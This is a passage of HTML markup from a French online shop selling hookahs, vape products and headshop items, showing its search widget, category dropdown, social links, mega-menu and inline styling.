https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"6970bbf2b0146","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
